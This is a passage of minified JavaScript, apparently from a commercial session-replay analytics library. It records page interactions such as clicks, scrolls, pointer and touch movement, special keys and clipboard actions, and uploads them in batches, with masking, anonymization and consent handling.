this.eo[t]}blockSendingLastMessage(){this.zh=!1}allowSendingLastMessage(){this.zh=!0}sendLastMessageBeacon(){if(this.zh){let{ri:t,rst:e,let:i,...n}=this.J.getQueryParams();n.hlm="true",this.Nt.setQueryParams(n),this.Nt.send()}}kA(t){return!!t&&csString.prototype.indexOf.call(t,W.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ae.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ae.save(t)}}return et([F("RecordingRecovery")],s.prototype,"recover",null),s})(),sv=(()=>{let s;return function(r){r[r.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),iv=8*1024*1024,rv=(()=>{class s extends oe{constructor(t,e,i){super(),this.De=t,this.pg=e,this.vt=i,this.Gh={},this.gg=new Set,this.gs=!1}initState(){$h()&&(this.Ue=this.vt.getRequestParameters(),this.xA=`${this.pg}/exist?${Zr.toQuery(this.Ue)}`,this.LA=`${this.pg}/putTag?${Zr.toQuery(this.Ue)}`,this.mg=Kr(async()=>{if(this.gs){this.mg();return}this.gs=!0;try{await this.VA()}finally{this.gs=!1}},300),this.De.onSendStaticResource(t=>{this.yg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.yg(t)}yg(t){this.Eg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Eg(e.hash,e.data)})}Eg(t,e){this.gg.has(t)||(this.gg.add(t),this.Gh[t]=e,this.mg())}async VA(){let t=this.Gh;this.Gh={};let e=await this.UA(t);if(!e.length)return;let i=this.jA(e);await Promise.all(csArray.prototype.map.call(i,n=>window.fetch(this.LA,{method:"POST",body:n})))}async HA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Ue.pid,filter:sv.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.xA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async UA(t){let e=[],i=await this.HA(t);return csArray.prototype.forEach.call(i,n=>{let o=t[n];o?csArray.prototype.push.call(e,{hash:n,data:o}):tt.warn("SRM: received unknown hash: "+n)}),e}jA(t){let e=0,i=[new FormData];for(let n of t){let{data:o,hash:c}=n,u=i.length-1;if(e=e+o.size,e<iv)i[u].append("",o,c);else{let d=new FormData;d.append("",o,c),e=o.size,csArray.prototype.push.call(i,d)}}return i}}return s})(),cd=2*1e3*1024,nv=200,dh=(()=>{class s{constructor(t=cd){this.Ht=[],this.qh=new ol(t)}addEvent(t){this.qh.addString(ki(t)),csArray.prototype.push.call(this.Ht,t)}addEventByTimestamp(t){let e=0;for(;e<this.Ht.length&&!(this.Ht[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Ht,e,0,t)}eventsCount(){return this.Ht.length}clearEvents(){this.qh.reset(),this.Ht=[]}isFull(){return this.eventsCount()>=nv}isThresholdReached(){return this.qh.isThresholdReached()}getEvents(){return this.Ht}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Ht,n=>{csArray.prototype.indexOf.call(t,n.type)!==-1?csArray.prototype.push.call(e,n):csArray.prototype.push.call(i,n)}),this.Ht=i,e}stringifyEvents(){return ki(this.Ht)}CO(t){t.type===Y.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return et([ne("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function ov(s){if(typeof Object.values=="function")return Object.values(s);let r=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(r,s[t]);return r}var fh=(()=>{class s{constructor(){this.Wa=1}getCurrentIndex(){return this.Wa}increment(){this.Wa+=1}reset(){this.Wa=1}getRequestParameters(){return{ri:`${this.Wa}`}}}return s})(),av=3,cv=8,lv=(()=>{class s{constructor(t,e=cd,i=av){this.BA=t,this.Sg=e,this.Wh=i,this.Ya={}}addEvent(t){this.vg().addEvent(t)}addEventByTimestamp(t){this.vg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Fi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Fi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Fi();return t.length>=this.Wh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return ki(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Fi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ya[t[e].metadata.pageNumber]}Fi(){return ov(this.Ya)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Fi(),hv)}_g(){let t=this.BA();if(t<=0)return{batch:new dh(this.Sg),metadata:{pageNumber:0,requestIndex:new fh}};let e=this.Ya[t];if(e)return e;let i={batch:new dh(this.Sg),metadata:{pageNumber:t,requestIndex:new fh}};return this.Ya[t]=i,this.Fi().length>Math.max(this.Wh,cv)&&tt.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Fi().length}/${this.Wh})`),i}vg(){return this._g().batch}getCurrentRequestIndex(){return this._g().metadata.requestIndex}}return s})();function hv(s,r){return s.metadata.pageNumber-r.metadata.pageNumber}function be(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var uv=(()=>{class s{constructor(t,e){this.xt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.zi()}$i(){csArray.prototype.forEach.call(this.fi,t=>xt(t))}zi(){csArray.prototype.forEach.call(this.fi,t=>Lt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:Y.HASH_CHANGE,args:[this.D.anonymizePII(this.xt.href)],date:$.now()};this.j(t)}visibilityChangeListener(){let t={type:Y.VISIBILITY_CHANGE,args:[document.visibilityState],date:$.now()};this.j(t)}}return et([F("hashChange")],s.prototype,"hashChangeListener",null),et([F("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),lr=(()=>{let s;return function(r){r[r.COPY=0]="COPY",r[r.CUT=1]="CUT",r[r.PASTE=2]="PASTE"}(s||(s={})),s})(),ft=(()=>{let s;return function(r){r[r.SPACE=0]="SPACE",r[r.ENTER=1]="ENTER",r[r.BACKSPACE=2]="BACKSPACE",r[r.DELETE=3]="DELETE",r[r.ARROWUP=4]="ARROWUP",r[r.ARROWDOWN=5]="ARROWDOWN",r[r.ARROWLEFT=6]="ARROWLEFT",r[r.ARROWRIGHT=7]="ARROWRIGHT",r[r.CAPSLOCK=8]="CAPSLOCK",r[r.SHIFT=9]="SHIFT",r[r.TAB=10]="TAB",r[r.ALPHANUMERICAL=11]="ALPHANUMERICAL",r[r.ESCAPE=12]="ESCAPE",r[r.END=13]="END",r[r.ALT=14]="ALT",r[r.CTRL=15]="CTRL",r[r.META=16]="META"}(s||(s={})),s})();function dv(s){if(!U(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var ph="data-cs-scroll-container";function fv(s){try{if(kt(csEventtarget.apply(s)))return!0}catch{}return!1}var hr=(()=>{let s;return function(r){function t(i){return!!(kt(i)&&fv(i)&&ci(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(ph)!==null)}r.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${ph}]`)}r.getScrollContainer=e}(s||(s={})),s})(),pv=33,gv=(()=>{class s{constructor(){this.eventType="user",this.Xh=[],this.KA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.JA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Ka=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Kh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=dv(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Kh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.fe=new _r((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.zi(e);break}})}init(){this.QA(),this.ZA(),this.Jh()}onEvent(t){csArray.prototype.push.call(this.Xh,t)}ce(t,e=!1){csArray.prototype.forEach.call(this.Xh,i=>i(t,e))}start(){this.mh(),this.$i(document),this.fe.observe()}stop(){this.zi(document),this.fe.disconnect(),this.Xh=[]}ZA(){this.tb()&&csArray.prototype.push.call(this.Ka,...this.KA)}QA(){this.eb()&&csArray.prototype.push.call(this.Ka,...this.JA)}$i(t){so(t)?csArray.prototype.forEach.call(this.Ka,e=>xt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};xt(i)})}zi(t){so(t)?csArray.prototype.forEach.call(this.Ka,e=>Lt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}tb(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}eb(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}mh(){this.sb()}sb(){let t=hr.getScrollContainer()||document,e=ot(t),i=this.wg(t);if(i.top!==0||i.left!==0){let n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.ce(n,!0)}}wg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(z.isMaskedElement(t)||z.isMaskedElementChild(t))return;let e=ot(t),i=this.wg(t),n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.ce(n)}mouseOverListener(t){if(z.isMaskedElementChild(t.target))return;let e=ot(t.target),i={type:Y.MOUSE_OVER,args:[e],date:$.now()};this.ce(i)}clickListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLICK,args:[i],date:$.now()};this.ce(n)}keyUpListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_UP,args:[i,n],date:$.now()};this.ce(o)}keyDownListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_DOWN,args:[i,n],date:$.now()};this.ce(o)}copyListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.COPY],date:$.now()};this.ce(n)}cutListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.CUT],date:$.now()};this.ce(n)}pasteListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.PASTE],date:$.now()};this.ce(n)}pointerUpListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_UP,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button],date:$.now()};this.ce(n)}pointerMoveListener(t){let e={type:Y.POINTER_MOVE,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1)],date:$.now()};this.ce(e)}pointerDownListener(t){let e=se(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_DOWN,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button,{pageX:be(t.pageX,1),pageY:be(t.pageY,1)}],date:$.now()};this.ce(n)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_START,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_MOVE,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:t.type==="touchend"?Y.TOUCH_END:Y.TOUCH_CANCEL,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}Jh(){this.F={},this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Backspace=ft.BACKSPACE,this.F.Enter=ft.ENTER,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB,this.F.Escape=ft.ESCAPE,this.F.Esc=ft.ESCAPE,this.F.End=ft.END,this.F.Alt=ft.ALT,this.F.Control=ft.CTRL,this.F.Meta=ft.META}}return et([ne("RecordingPageEvents.start")],s.prototype,"start",null),et([F("scroll")],s.prototype,"scrollListener",null),et([F("mouseOver"),Nt(),Ng()],s.prototype,"mouseOverListener",null),et([F("click"),Nt()],s.prototype,"clickListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: pointerup"),Nt()],s.prototype,"pointerUpListener",null),et([F("Event handler type: pointermove"),Nt(),vr({wait:pv})],s.prototype,"pointerMoveListener",null),et([F("Event handler type: pointerdown"),Nt()],s.prototype,"pointerDownListener",null),et([F("Event handler type: touchstart"),Nt()],s.prototype,"touchStartListener",null),et([F("Event handler type: touchmove"),Nt()],s.prototype,"touchMoveListener",null),et([F("Event handler type: touchend-cancel"),Nt()],s.prototype,"touchEndCancelListener",null),s})(),mv=(()=>{class s{constructor(t={maskingEnabled:!0}){this.ib=t}onScannedAsset(t){this.Ja=t}Qa(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Qh(Xr(t))}scanElement(t,e){this.ib.maskingEnabled&&(z.getMaskedElementDetails(t).state!==z.MaskedElementState.NotMasked||e&&z.isMaskedAttribute(t,e))||(ln(t)?this.rb(t):xc(t)?this.nb(t,e):(this.ob(t,e),this.ab(t,e),this.cb(t,e)))}nb(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.Qa(),assetRawPath:Uu(t)};this.Ja({type:"stylesheet",asset:o})}}rb(t){var e;let i=new Set;if(t.textContent)for(let o of Xr(t.textContent))i.add(o);let n;try{n=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||tt.error(o.message)}if(n)for(let o=0;o<n.length;o++){let c=n.item(o).cssText;for(let u of Xr(c))i.add(u)}this.Qh(ms(i))}Zh(t){return!this.lb(t)&&!He(t)&&!kp(t)}ob(t,e){if(gf(t)||pf(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.Zh(i)){let n={assetId:t.src,assetRawPath:i,assetBasePath:this.Qa()};this.Ja({type:"asset",asset:n})}}(!e||e==="srcset")&&t.srcset&&this.hb(t.srcset)}}ab(t,e){if(csNodenodeType.apply(t)!==1){Ct.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}hb(t){this.Qh(il(t))}cb(t,e){if((Sf(t)||vf(t)||_f(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.Zh(i)){let n={assetId:is(i),assetRawPath:i,assetBasePath:this.Qa()};this.Ja({type:"asset",asset:n})}}}Qh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.Zh(e)),e=>({rawUrl:e,absoluteUrl:is(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.Qa(),assetRawPath:e.rawUrl};this.Ja({type:"asset",asset:i})})}lb(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),yv=30,Ev=0,ld=(()=>{class s{constructor(t,e=yv,i=Ev){this.db=t,this.fb=e,this.pb=i,this.Qe=new an,this.ze=!1,this.tu=0,this.Ag=()=>{for(this.tu=0;this.Qe.length;){if(this.tu>=this.fb){csSetTimeout(this.Ag,this.pb);return}let n=$.elapsed(),o=this.Qe.pop();if(!o)break;this.runTask(o);let c=$.elapsed()-n;this.tu+=c}this.ze=!1}}schedule(t,e=!1){if(!this.db||e){t();return}Bt.general.pendingTasks.increase(),this.Qe.push(t),this.gb()}gb(){this.ze||(this.ze=!0,csSetTimeout(()=>{this.Ag()}))}runTask(t){Bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.Qe.forEach(t=>{this.runTask(t)}),this.Qe.clear()}clearQueue(){Bt.general.pendingTasks.clear(),Bt.mutations.pendingMutations.clear(),this.Qe.clear()}isEmpty(){return this.Qe.length===0}}return et([F("TaskScheduler"),ne("runTask")],s.prototype,"runTask",null),et([ne("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),Sv=(()=>{class s{constructor(){this.K=!1,this.bg=new sl(t=>t.type==="cssRuleInserted"&&this.mb(t)),this.yb=Eo(t=>{this.K&&t.length>0&&this.O.schedule(()=>ut(t,e=>this.ro.scanElement(e)))}),this.Eb=({type:t,asset:e})=>{var i,n,o;t==="stylesheet"&&((i=this.Sb)===null||i===void 0||i.call(this,e)),(n=this.vb)===null||n===void 0||n.call(this,e);let c={date:$.now(),type:Y.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.O=new ld(!0,30,0),this.Hn=new Qu(t=>this._b(t)),this.U=new ze(t=>this.br(t)),this.ro=new mv,this.ro.onScannedAsset(this.Eb)}onEvent(t){this.j=t}onAsset(t){this.vb=t}onStyleSheetFound(t){this.Sb=t}start(){this.K||(this.K=!0,this.bg.observe(),this.Hn.observe(),this.U.observe())}stop(){this.K&&(this.bg.disconnect(),this.Hn.disconnect(),this.U.disconnect(),this.K=!1)}mb(t){!t.rule||!this.K||this.ro.scanCssString(t.rule)}_b(t){this.K&&z.getMaskedElementDetails(t).state===z.MaskedElementState.NotMasked&&this.yb.push(t)}br(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.ro.scanElement(e.target,e.attributeName);break;case"characterData":this.wb(e.target);break;case"childList":}})}wb(t){dr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.ro.scanCssString(t.data)}}return s})(),vv="csPersisted",gh="v2/recording",_v=["isRecording"],hd=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],wv=["replay:resourceManager:getStatus","cssrm:getStatus"],Av=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,G,B,P,J,Q){this.Ei=t,this.R=e,this.E=i,this.Ue=n,this.S=o,this.D=c,this.L=u,this.Se=d,this.ye=p,this.mt=g,this.Ee=_,this.yt=w,this.w=T,this.Si=D,this.Tg=V,this.Wt=O,this.Bt=M,this.Q=G,this.Mr=B,this.nt=P,this.IO=J,this.ht=Q}init(){var t,e,i;let n=[],o=[];csArray.prototype.push.call(o,new bE),this.no=new LE(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Gi();let c=new DS(vv);this.Ab(c),this.z=new lv(()=>{var P;return((P=this.R.getSession())===null||P===void 0?void 0:P.pageNumber)||0});let u=new Sv;if(csArray.prototype.push.call(n,u),ee.isSupported()&&!!this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0){let J=new UE(this.E.encryptionPublicKeyId.toString());csArray.prototype.push.call(o,J)}this.E.useStaticResourceManager&&cc.isSupported()&&(this.te=new cc,this.De=new xS,this.Rg=new rv(this.De,this.E.getStaticResourceManagerUri(),this.Ue),this.Tg.addListener(this.Rg),csArray.prototype.push.call(o,this.te));let d=new tn(this.Ue,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")})}),p=new nd(`${this.E.getRecordingUri()}/${gh}`);csArray.prototype.push.call(o,this.no),csArray.prototype.push.call(o,new tS(this.Q)),csArray.prototype.push.call(o,new sS),this.qi=new gv,this.qi.init(),csArray.prototype.push.call(n,this.qi),this.Vt=new ev(c,p,this.J),csArray.prototype.push.call(n,new uv(window.location,this.D));let g=!1,_=g?new iS:new AE,w=g?null:new oS,T=g?null:new cS,D=g?null:new uS(this.ht,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),V=g?null:new fS,O=csArray.prototype.filter.call([w,this.Se,_,new JS(csArray.prototype.filter.call(n,P=>P)),V,new pS,new AS,D,T],Boolean);this.E.textVisibilityEnabled&&oi.isSupported()&&(this.oo=new xE,csArray.prototype.push.call(O,this.oo)),this.E.jsErrorsEnabled&&(this.$a=new bS,this.bb=new TS(P=>this.ye.anonymize(P)),this.ms=new KS(this.$a),csArray.prototype.push.call(O,this.$a),csArray.prototype.push.call(o,this.bb)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.ys=new XS);let M=new PS(O,o),G=new YS(M,this.w,this.De,this.ms,this.ys),B=csArray.prototype.filter.call([_,w,T,D,V],Boolean);this.recordingService=new tv(this.E,this.z,d,this.L,this.R,this.ye,this.mt,this.Ee,this.ht,this.J,this.Vt,p,G,n,B,this.te,this.Mr,this.ms,this.ys),this.Si.addListener(this.recordingService),this.Tg.addListener(this.recordingService),this.recordingService.init(),this.S.register(_v,()=>this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(hd,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(wv,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new kS(this.w,this.R),this.Si.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.R,this.ao),this.eu()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Rg)===null||t===void 0||t.initState()}onStartTracking(){this.Vt.recover(),this.Gi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.Za())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.Vt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.Gi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.Za()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Gi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Gi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===W.QUOTA_REACHED||t===W.ANALYTICS_ONLY&&e===Fe.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.J.setQueryParams({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.Za()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Vt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Vt.allowSendingLastMessage(),this.qi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.Za(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}eu(){var t,e,i,n,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let u=(c=(o=(n=this.E.experimental)===null||n===void 0?void 0:n.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;ut(u,d=>{re(d)&&ze.setShadowRootFilter(p=>{try{return pe.call(p.host,d)}catch{return!1}})})}}Za(){this.recordingService.start(),this.Vt.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Vt.stop(),this.w.emitRecordingContextChange()}Ab(t){let e="byteArray";this.J=this.Bt.create(`${this.E.getRecordingUri()}/${gh}`,e,t)}Gi(){var t;let e=this.nt.shouldUseAnonymization();this.no.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return et([ne("Recording.onStartTracking")],s.prototype,"onStartTracking",null),et([ne("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),bv=(()=>{class s extends Gt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(hd[0],[],"SrmOnlineAssetsTemplate")}}return s})(),Tv=1024,Rv=512,Ia=1024,Pa="||",Cv=(()=>{let s;return function(r){function t(c,u){return U(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),xs.CHAMELEON)!==-1?xs.CHAMELEON:u}r.handleCustomEventCommandMisuse=t;function e(c,u,d){let p=i(d);return{type:lt.CUSTOM_EVENT,ts:0,customEventName:mt.truncate(c,Tv,mt.ELLIPSIS),sourceLibrary:fg(u)?u:xs.WEB,...$a(p)?{}:{properties:p}}}r.buildCustomEvent=e;function i(c){let u={};for(let d in c){if(d.length>Rv)continue;let p=c[d];if(zt(p)||Zn(p))u[d]=csString(p);else if(o(p))u[d]=mt.truncate(p,Ia,mt.ELLIPSIS);else if(tf(p)){let g=n(p);g!==""&&(u[d]=g)}}return u}r.sanitizeCustomEventProperties=i;function n(c){let u="";for(let d=0;d<c.length;d++){let p=c[d];if(!zt(p)&&!Zn(p)&&!o(p))continue;let g=csString(p);if(u==="")u=mt.truncate(g,Ia,mt.ELLIPSIS);else if(u.length+Pa.length+g.length<=Ia)u+=Pa+g;else break}return u}function o(c){return U(c)&&!ho(c)&&!csString.prototype.includes.call(c,Pa)}}(s||(s={})),s})(),ve=(()=>{class s{static buildFromCustomEvent(t,e){return this.Cg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Cg(t,e,i)}static Cg(t,e,i){return csArray.prototype.reduce.call(i,(n,o)=>o.enhanceAnalysisEvent(t,n),e)}}return s})();var Iv=(()=>{class s extends 